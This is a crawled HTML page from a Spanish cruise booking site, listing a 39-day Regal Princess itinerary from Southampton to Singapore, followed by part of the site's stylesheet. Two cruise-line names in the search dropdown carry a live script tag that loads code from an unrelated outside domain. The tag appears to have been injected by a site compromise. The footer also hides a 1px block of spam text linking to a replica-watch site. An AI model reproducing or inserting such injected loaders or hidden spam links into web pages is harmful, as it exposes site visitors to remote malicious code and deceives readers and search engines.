

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://cruceroclick.com/ficha.php?id=4157
body_size: 6973
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR - Regal Princess - Princess Cruises | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas, CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR , Regal Princess , Princess Cruises" />
  <meta NAME="description" content="CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR - Regal Princess - Princess Cruises | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
</head>
<body onload="log_chk();">
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<form method="post" name="form1" id="form1" action="presupuesto.php?id=4157">
		<div id="form-general">
			<div class="form-titulo">
								<img src="image/botones/presupuesto-pre.jpg" border="0">
				<a href="detalle.php?id=4157" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=4157" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=4157" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
													
				<a href="cubiertas.php?id=4157" onmouseout="document.getElementById('bto_cubierta').src='image/botones/cubierta-ap.jpg'" onmouseover="document.getElementById('bto_cubierta').src='image/botones/cubierta-pre.jpg'"><img src="image/botones/cubierta-ap.jpg" id="bto_cubierta" border="0"></a>
												
				<a href="camarotes.php?id=4157" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
					
			</div>
			<div class="form-cuerpo">
				<div class="crucero">CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR</div>
				<div><span class="span label-1">Fecha y Camarote</span><span id="fechycam">Seleccione la fecha y el camarote</span><input type="hidden" id="id-precio" name="id-precio"></div>
				<div id="pasajeros">
				<span class="span label-1">Número de Personas</span><span class="span input">
				<select name="personas" id="personas" onchange="edades()">
					<option value="Seleccione">1</option>
				</select>
				</span>
				<span class="span label-2">Edades</span>
				<span id="lstedades">
					<select name="edad_1" id="edad_1">
												<option value="1" >1</option>
												<option value="2" >2</option>
												<option value="3" >3</option>
												<option value="4" >4</option>
												<option value="5" >5</option>
												<option value="6" >6</option>
												<option value="7" >7</option>
												<option value="8" >8</option>
												<option value="9" >9</option>
												<option value="10" >10</option>
												<option value="11" >11</option>
												<option value="12" >12</option>
												<option value="13" >13</option>
												<option value="14" >14</option>
												<option value="15" >15</option>
												<option value="16" >16</option>
												<option value="17" >17</option>
												<option value="18" >18</option>
												<option value="19" >19</option>
												<option value="20" selected>20</option>
												<option value="21" >21</option>
												<option value="22" >22</option>
												<option value="23" >23</option>
												<option value="24" >24</option>
												<option value="25" >25</option>
												<option value="26" >26</option>
												<option value="27" >27</option>
												<option value="28" >28</option>
												<option value="29" >29</option>
												<option value="30" >30</option>
												<option value="31" >31</option>
												<option value="32" >32</option>
												<option value="33" >33</option>
												<option value="34" >34</option>
												<option value="35" >35</option>
												<option value="36" >36</option>
												<option value="37" >37</option>
												<option value="38" >38</option>
												<option value="39" >39</option>
												<option value="40" >40</option>
												<option value="41" >41</option>
												<option value="42" >42</option>
												<option value="43" >43</option>
												<option value="44" >44</option>
												<option value="45" >45</option>
												<option value="46" >46</option>
												<option value="47" >47</option>
												<option value="48" >48</option>
												<option value="49" >49</option>
												<option value="50" >50</option>
												<option value="51" >51</option>
												<option value="52" >52</option>
												<option value="53" >53</option>
												<option value="54" >54</option>
												<option value="55" >55</option>
												<option value="56" >56</option>
												<option value="57" >57</option>
												<option value="58" >58</option>
												<option value="59" >59</option>
												<option value="60" >60</option>
												<option value="61" >61</option>
												<option value="62" >62</option>
												<option value="63" >63</option>
												<option value="64" >64</option>
												<option value="65" >65</option>
												<option value="66" >66</option>
												<option value="67" >67</option>
												<option value="68" >68</option>
												<option value="69" >69</option>
												<option value="70" >70</option>
												<option value="71" >71</option>
												<option value="72" >72</option>
												<option value="73" >73</option>
												<option value="74" >74</option>
												<option value="75" >75</option>
												<option value="76" >76</option>
												<option value="77" >77</option>
												<option value="78" >78</option>
												<option value="79" >79</option>
												<option value="80" >80</option>
												<option value="81" >81</option>
												<option value="82" >82</option>
												<option value="83" >83</option>
												<option value="84" >84</option>
												<option value="85" >85</option>
												<option value="86" >86</option>
												<option value="87" >87</option>
												<option value="88" >88</option>
												<option value="89" >89</option>
												<option value="90" >90</option>
											
					</select>
				</span>
				</div>
								<!--
				<div>
					<span class="label-1">¿Viaje de novios?</span><span class="input"><input type="checkbox" class="check" name="novios" id="novios"></span>
					<span class="label-2">Nº tarjeta cliente Pullmantur (opcional):</span><input type="text" class="caja" name="novios" id="novios">
				</div>
				-->
				<div class="pie">Si estás interesado en más de 1 camarote, deberás hacer tantas reservas como nº de camarotes desees. Disculpa las molestias.</div>
				<div class="form-pasos">
					<a href="contacto.php?crucero=4157"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>
				<div class="clear"></div>
				<div class="form-pasos" style="text-align:center;">
					<a href=""><img src="image/botones/bto-volver.png" alt="Volver" border="0"></a>
					<a href="#" onclick="presupuestar()"><img src="image/botones/bto-continuar.png" alt="Continuar" border="0"></a>
					<input type="hidden" name="crucero" value="4157">
				</div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					CRUCERO MEDITERRANEO Y ASIA - DE SOUTHAMPTON (LONDRES) A SINGAPUR</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna3">		
					<!--<a href="#" class="bto-seleccionar"></a>-->
				</div>
			</div>
			<div id="columna-izquierda">
				<div class="foto">
									<a href="admin/archivos/4157_CRU_shop-logo-1539388928.jpg" style="text-decoration:none;" onclick="return GB_showImage('CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR', this.href)">
					<img src="dibujar.php?file=admin/archivos/4157_CRU_shop-logo-1539388928.jpg&ancho=190&alto=0" width="190px" border="none">
					</a>
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
								
				<div class="barco">
					BARCO:<br>
					<span>Regal Princess</span>
				</div>
			</div>
			<div id="columna-med">
				<!-- forma la tabla -->
								<div id="itinerario" class="tipo-1">
					<div class="cabecera">
						<span class="dia">DÍA</span>
						<span class="puerto">PUERTO</span>
						<span>LLEGADA</span>
						<span>SALIDA</span>
					</div>
										<div class="fila">
						<span class="dia">1</span>
						<span class="puerto">SOUTHAMPTON  (Londres)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>Embarque</span>
						<span>17:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">2</span>
						<span class="puerto">Navegación 1												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">3</span>
						<span class="puerto">Navegación 2												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">4</span>
						<span class="puerto">CÁDIZ													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>09:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">5</span>
						<span class="puerto">GIBRALTAR													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>21:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">6</span>
						<span class="puerto"> Navegación												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">7</span>
						<span class="puerto">PALMA DE MALLORCA													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>21:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">8</span>
						<span class="puerto">BARCELONA (España)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">9</span>
						<span class="puerto">TOLÓN (Francia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">10</span>
						<span class="puerto">LIVORNO (Florencia/Pisa)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">11</span>
						<span class="puerto">CIVITAVECCHIA (Roma)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>05:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">12</span>
						<span class="puerto">NÁPOLES (Pompeya)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">13</span>
						<span class="puerto">MESSINA (Sicilia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">14</span>
						<span class="puerto">   Navegación												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">15</span>
						<span class="puerto">SANTORINI (Grecia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>21:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">16</span>
						<span class="puerto">RODAS (Grecia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>17:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">17</span>
						<span class="puerto">CANAL DE SUEZ													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>17:00h</span>
						<span>--												<img src="image/iconos/mini.png" style="position:absolute;top:-3px;right:-6px;" title="Noche a bordo del barco sin cambiar de puerto">
												</span>
					</div>
										<div class="fila">
						<span class="dia">18</span>
						<span class="puerto"> CANAL DE SUEZ													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>--</span>
						<span>17:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">19</span>
						<span class="puerto">    Navegación												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">20</span>
						<span class="puerto">AQABA (Jordania)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">21</span>
						<span class="puerto"> Navegación 1												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">22</span>
						<span class="puerto"> Navegación 2												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">23</span>
						<span class="puerto">Navegación 3												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">24</span>
						<span class="puerto">  Navegación 4												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">25</span>
						<span class="puerto">Navegación 5												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">26</span>
						<span class="puerto">Navegación 6												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">27</span>
						<span class="puerto">ABU DHABI (EAU)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>21:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">28</span>
						<span class="puerto">DUBAI (EAU)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>23:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">29</span>
						<span class="puerto">  Navegación												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">30</span>
						<span class="puerto">MUSCAT (Omán)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>16:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">31</span>
						<span class="puerto">  Navegación 1												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">32</span>
						<span class="puerto">   Navegación 2												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">33</span>
						<span class="puerto">    Navegación 3												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">34</span>
						<span class="puerto">COLOMBO (Sri Lanka)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">35</span>
						<span class="puerto">    Navegación 1												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">36</span>
						<span class="puerto">    Navegación 2												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">37</span>
						<span class="puerto">   Navegación 3												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">38</span>
						<span class="puerto">KUALA LUMPUR (Malasia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">39</span>
						<span class="puerto">   SINGAPUR (Singapur)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>Desembarque												</span>
					</div>
									</div>
									
			</div>
			<div id="columna-derecha">
				<div class="mapa">
										<a href="admin/archivos/4157_MAP_logo-2.jpg" style="text-decoration:none;" onclick="return GB_showImage('MAPA - CRUCERO MEDITERRANEO Y ASIA - De SOUTHAMPTON (Londres) a SINGAPUR', this.href)">
										<img src="dibujar.php?file=admin/archivos/4157_MAP_logo-2.jpg&ancho=190&alto=0" width="190px" border="0" title="Ver mapa">
					</a>
					<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
								</div>
			</div>
			<!-- crea un salto de linea espaciado -->
			<div class="clear"></div>
				<!-- forma la tabla -->
							<div class="clear"></div>
					</div>
		</form>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
<script type="text/javascript">
<!--
function cargar_servicios(mul){
    return true;
}
-->
</script>  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cruceroclick.com/css/estilo.css
body_size: 6558
content:
* {margin: 0;padding: 0;}
body{background:#BBBDBF;}
#container{
	width:840px;
	margin:auto;
	/*border:1px solid #000000;*/
}
#portada{
	position:relative;
	float:left;
	width:840px;
	height:400px;
    background-color: #FFFFFF;
}
#portada #parte-1{
	position:absolute;
	left:0px;
	top:0px;
	width:340px;
	height:381px;
	background:url(../image/banner-a.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2{
	position:absolute;
	left:340px;
	top:0px;
	width:500px;
	height:302px;
	background:url(../image/banner-b.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2-b{
	position:absolute;
	left:340px;
	top:0px;
	width:237px;
	height:114px;
	background:url(../image/banner-b-flash.png) top left no-repeat;
	margin:0px;
	padding:0px;
	z-index:2;
}
#portada #parte-3{
	position:absolute;
	left:340px;
	top:302px;
	width:500px;
	height:79px;
	background:url(../image/banner-c.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada .search{
	position:absolute;
	left:58px;
	top:170px;
	width:270px;
	height:200px;
	z-index:9;
}
.search .campo span{
	float:left;
	display:block;
	clear:both;
	width:150px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px;
}
 .search .campo .min, .search .campo .med, .search .campo .full, .search .campo .doble{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	border:1px solid #D0D2D3;
}
#portada .search .campo{
	float:left;
	display:inline;
	width:170px;
	margin:2px 0px 0px 30px;
}
#portada .search .campo .min{
	width:55px;
	margin-left:15px !important;
}

#portada .search .campo .med{
	width:85px;
}

#portada .search .campo .full{
	width:154px;
}
#portada .search .campo .doble{
	width:200px;
}
#portada .boton{
	position:absolute;
	left:306px;
	top:304px;
	width:68px;
	height:14px;
	text-align:center;
	z-index:9;
}
#portada .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#head{
	float:left;
	background:#3b3b92;
	width:840px;
	height:147px;
}
#head-banner{
	float:left;
	background:#3b3b92;
	width:840px;
	height:49px;
}
#head-banner-chico{
	float:left;
	background:#3b3b92;
	width:540px;
	height:49px;
}
#head-telefono{
	float:left;
